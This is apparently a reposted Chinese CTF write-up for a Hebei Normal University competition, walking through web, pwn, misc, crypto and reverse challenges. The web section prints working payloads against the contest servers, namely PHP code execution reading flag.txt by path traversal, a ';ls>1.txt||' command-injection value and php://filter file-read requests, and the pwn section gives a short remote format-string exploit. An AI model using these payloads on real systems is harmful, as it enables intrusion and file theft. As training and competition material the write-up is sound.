河北师范大学ctf挑战赛全国赛道wp
Posted v01cano
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了河北师范大学ctf挑战赛全国赛道wp相关的知识,希望对你有一定的参考价值。
Web
qiandao
签到题首先在源码中发现了某个php文件,然后发现提示./hint.php文件,下载该文件,得到一串音乐字符,直接解密即可:
https://www.qqxiuzi.cn/bianma/wenbenjiami.php?s=yinyue
?‖§∮??‖§∮??‖§§??‖§∮§?‖§?§?‖????‖§§??‖§§??‖??§?‖????‖§∮??‖§§??‖§§??‖????‖????‖??‖?‖????‖????‖????‖????‖????‖??∮?‖§∮??‖????‖§§??‖??§?‖??‖?‖§§??‖????‖§§??‖????‖????‖??§?‖§∮??‖????‖????‖??‖?‖????‖??∮?‖??∮?‖§§??‖§??‖‖‖?§?==解密后得到一串盲文:
??????????????????????????????????????????=https://www.qqxiuzi.cn/bianma/wenbenjiami.php?s=mangwen
再盲文解密,即可得到flag:
flag{1ac59eab-7240-446e-b52b-a795e102966a}code excution
直接执行命令即可:payload如下:
http://183.129.189.60:10025/shell.php?php_cmd=var_dump(file_get_contents('../../../../../../../flag.txt'));即可得到flag:
flag{8cc4060b-6adf-45f2-aa03-8194a7786031}
某个命令执行的题(不记得题目了)
?q=;ls>1.txt||这样即可成功读取该目录下的文件名到1.txt中,某个文件名即为flag,真的不记得了。
file去哪里了
此题考察了任意文件读取
?file=php://filter/read=convert.base64-encode/resource=hint.php使用上述payload即可成功读取hint.php文件,得到一封英文信封,
<?php
<h2>Dear Professional ; Especially for you - this cutting-edge
intelligence ! If you no longer wish to receive our
publications simply reply with a Subject: of "REMOVE"
and you will immediately be removed from our club .
This mail is being sent in compliance with Senate bill
2216 ; Title 9 ; Section 303 ! This is not multi-level
marketing ! Why work for somebody else when you can
become rich inside 34 weeks ! Have you ever noticed
nearly every commercial on television has a .com on
in it & more people than ever are surfing the web !
Well, now is your chance to capitalize on this . We
will help you increase customer response by 140% &
turn your business into an E-BUSINESS . You are guaranteed
to succeed because we take all the risk ! But don't
believe us . Mr Anderson of Arkansas tried us and says
"I've been poor and I've been rich - rich is better"
. We are licensed to operate in all states . We beseech
you - act now ! Sign up a friend and you'll get a discount
of 10% . Thanks . Dear E-Commerce professional ; You
made the right decision when you signed up for our
club ! This is a one time mailing there is no need
to request removal if you won't want any more . This
mail is being sent in compliance with Senate bill 1618
, Title 9 ; Section 301 . This is not multi-level marketing
. Why work for somebody else when you can become rich
within 95 WEEKS . Have you ever noticed more people
than ever are surfing the web plus nobody is getting
any younger ! Well, now is your chance to capitalize
on this ! We will help you deliver goods right to the
customer's doorstep & deliver goods right to the customer's
doorstep ! You can begin at absolutely no cost to you
. But don't believe us . Prof Anderson of California
tried us and says "I was skeptical but it worked for
me" ! We are a BBB member in good standing ! Do not
go to sleep without ordering . Sign up a friend and
you'll get a discount of 50% . Thank-you for your serious
consideration of our offer ! Dear E-Commerce professional
, This letter was specially selected to be sent to
you . If you are not interested in our publications
and wish to be removed from our lists, simply do NOT
respond and ignore this mail ! This mail is being sent
in compliance with Senate bill 1625 ; Title 7 ; Section
304 ! This is different than anything else you've seen
. Why work for somebody else when you can become rich
in 10 weeks . Have you ever noticed society seems to
be moving faster and faster and people will do almost
anything to avoid mailing their bills . Well, now is
your chance to capitalize on this . We will help you
process your orders within seconds and increase customer
response by 130% . You can begin at absolutely no cost
to you . But don't believe us . Mr Simpson who resides
in Alaska tried us and says "I was skeptical but it
worked for me" . This offer is 100% legal ! Because
the Internet operates on "Internet time" you must act
now ! Sign up a friend and you get half off ! Best
regards . (我爱珊珊来迟,也爱spam,久等了)<h2>
?>http://spammimic.com/decode.cgi
直接解密即可得到flag:
flag{c655f308-5254-4903-84b0-f86d4c85c7a6}
缘分
直接提交admin admin发现php语法报错,报错页面中有admin123,然后继续提交admin admin123又得到一个报错页面,此页面中包含了flag。我们这题是1血,发现问题后立刻向主办方反映了情况。
php他又大又圆
直接给出payload:
POST /?user=php://input&pass[]=1&file=php://filter/read=convert.base64-encode/resource=hint.php HTTP/1.1
Host: 183.129.189.60:10005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 9
admin成功读取出hint.php的源码即可得到提示,flag在f19g.php(文件名忘记了),继续使用上述payload读取f19g.php
base64解码后好像就可以得到如下这个包含flag的字符串:
<?php
error_reporting(E_ALL & ~E_NOTICE);
//flag{He6TuCTF@:F1a91stH1s}
?>
Pwn
wowotou
一个相对简单的格式化字符串漏洞,但也就只会这一个~~~??????
exp
from pwn import *
#p = process("wowotou")
p = remote('183.129.189.60',10020)
v5addr = int(p.recvuntil('
'),16)
payload = p32(v5addr) + '%6$n'
p.recvuntil('How much is a sorghum?')
p.sendline(payload)
p.interactive()Misc
问卷
这就没啥好说的了
这是一个极其简单的签到题
我用的是某个个表哥的脚本:
首先将图片按照帧分离:
from PIL import Image
savepath = "v01cano\"
path = '.\'
im = Image.open('456.gif')
try:
im.save(savepath + 'glance{:d}.png'.format(im.tell()))
while True:
im.seek(im.tell() + 1)
im.save(savepath + 'glance{:d}.png'.format(im.tell()))
except:
pass然后再将提取出来的每一帧合并成一张图片:
# coding:utf-8
# author:Reborn
from PIL import Image
path = "v01cano\"
save_path = '.\'
im = Image.new('RGBA', (3 * 201, 500))
imagefile = []
width = 0
for i in range(201):
imagefile.append(Image.open(path + 'glance' + str(i) + '.png'))
for image in imagefile:
im.paste(image, (width, 0, 3 + width, 500))
width = width + 3
im.save(save_path + 'v01cano.png')
im.show()
发现是gif文件,用photoshop把每一帧分离出来后得到202张图片,然后在拼接到一起
# 图片拼接
import PIL.Image as Image
import os, sys
mw = 3
toImage = Image.new('RGB', (3*201, 500))
for y in range(202):
fname = "1 (%d).jpg" %(y+1)
fromImage = Image.open(fname)
toImage.paste(fromImage, (y * 3, 0))
toImage.save('mage.jpg')得到this_is_@_simple_topic
HEBTUCTF{this_is_@_simple_topic}
咕咕咕果
直接访问https://www.google.com/flag.txt
即可得到flag:
BountyCon{f049ea050bd0bc119a33}哪吒
直接binwalk -e ha.jpg即可得到flag.txt文件:
HEBTUCTF{Y0u_f0und_me!}
Crypto
base
妈妈我想玩base64。
玩,使劲玩,多少次都行。
谢谢妈妈,妈妈真好。
多次base64加密,那就python试一试,最后是50次
import base64
fp = open("flag.txt","r")
line = fp.read()
fp.close()
for i in range(50):
line=base64.b64decode(line)
print(line)
# flag{c03781ba-81e9-48a6-afa4-037ee75c8428}RC4?
加解密一样的,在加密一遍就得到flag了
i=0
j=0
s = [7, 6, 2, 5, 1, 0, 3, 4]
flag=""
message="kfggtb}thiu[jtXU@2Xeu{uu|"
for k in range(len(message)):
i = (i+1)%8
j = (j + s[i]) % 8;
temp=s[i]
s[i]=s[j]
s[j]=temp
t=(s[i]+s[j])%8
flag+=chr(ord(message[k])^s[t])
print(flag)
### hebctf{this_is_RC4_crypt}SCP_log
n比较小,都能够分解,那就直接上python
from libnum import *
e=65537
n1 = 264875192370170517892762732090900080619
c1 = 47819707739737226624777301005156120764
n2 = 106158821499931842590118125106329600437515392507293920805755481915579329343519
c2 = 92745720427756739394340901560209310176270205381847603138854431221975461027052
p1 = 18202832579930191133
q1= 14551317285762034343
p2= 331231833555732222509315290877898160673
q2= 320497037861156634156854662131884925503
fn1 = (p1-1)*(q1-1)
fn2 = (p2-1)*(q2-1)
d1 = invmod(e,fn1)
d2 = invmod(e,fn2)
m1 = pow(c1,d1,n1)
m2 = pow(c2,d2,n2)
print m1
print m2
flag1 = str(hex(m1)[2:-1]).decode('hex')
flag2 = str(hex(m2)[2:-1]).decode('hex')
print flag1+flag2
# flag{1721f85a-85ed-4769-8faa-4e15baaaa853}啥玩意儿
第一部分:MD5解密: https://www.somd5.com/
解出来得到: odms1
第二部分:找个在线的网站解密: http://rumkin.com/tools/cipher/playfair.php
key=odms
解密得到:helxlo,提示是有意义的单词,那就是hello
得到:hello
第三部分:
key1是第三个合格的,key1的要求是与26互质,那么就是1,3,5···第三个就是5
key2,凯撒移3位,所以是3
用之前写的脚本跑一下:
def get(a,b):
if b==0:
return 1,0
else:
k=a//b
remainder = a % b
x1,y1=get(b,remainder)
x,y=y1,x1-k*y1
return x,y
#解密函数
def decrypt(str2,a_1,b):
public_data=""
for i in str2:
if(ord(i)>=97 and ord(i)<=122):
temp = a_1*(ord(i)-97-b) % 26
i=chr(temp+97)
elif(ord(i)>=65 and ord(i)<=90):
temp = a_1*(ord(i)-65-b) % 26
i=chr(temp+65)
else:
i=i
public_data+=i
return public_data
if __name__ == '__main__':
a=5
b=3
a_1,y=get(a,26)
miwen='srpnv'
mingwen=decrypt(miwen,a_1,b)
print(mingwen)得到:disco
所以最后的flag就是:hebctf{odms1-hello-disco}
Reverse
math
之前看过类似的题目是求a,b,c,而这里题目a,b,c都已经告诉了,那就直接得到flag了
import hashlib
def md5(str):
m = hashlib.md5()
m.update(str.encode("utf8"))
print(m.hexdigest())
return m.hexdigest()
def main():
a = -80538738812075974
b = 80435758145817515
c = 12602123297335631
str_flag = md5(str(a)+str(b)+str(c))
print('flag{'+str_flag+'}')
if __name__ == '__main__':
main()qiandao
这个题目很简单,将EXE文件放入IDA,直接可以看到flag

helloRE
拿到文件,查一下有没有壳
发现没有壳,直接上IDA,看一下静态代码

发现有四个限制条件
1、长度小于25
2、第五位字符的ASCII码值为88(X)
3、第三位和第11位为9
4、对输入进行处理的函数(猜测这个函数就是关键了)
我们进入关键函数:

发现这就是遍历输入的字符串,进行一系列处理
我们再查看这个程序的string,发现最后有一个变换后的字符串对比

那我们就可以直接根据这个题目的逻辑上脚本(有一说一,后面的常见编码和多种密码就很迷)
a={}
mi='aY9)Z(?|ZX9xOC9z_i9eOYCw'
ming=''
d=''
for i in range(83):
ch=i+39
if (ch >= 48 and ch < 56):
d=chr(ch-8)
print(d +' : ' +chr(ch) )
if (ch >= 65 and ch <= 76):
d = chr(ch - 3)
print(d + ' : ' + chr(ch))
if (ch>= 77 and ch< 90):
d = chr(ch + 2)
print(d + ' : ' + chr(ch))
if (ch >= 97 and ch <= 111):
d = chr(ch - 4)
print(d + ' : ' + chr(ch))
if (ch >= 112 and ch <= 122):
d = chr(ch + 3)
print(d + ' : ' + chr(ch))
if (ch < 39 and ch > 30):
d = chr(ch - 1)
print(d + ' : ' + chr(ch))
我们可以得到明文:
eW91X0ByXV9uMF9wcm9iMWFt
关键就坑在这个点上,有多种答案,然后把第九位换成Z,再进行base64解密就出来了flag:
you_@re_n0_prob1am
以上是关于河北师范大学ctf挑战赛全国赛道wp的主要内容,如果未能解决你的问题,请参考以下文章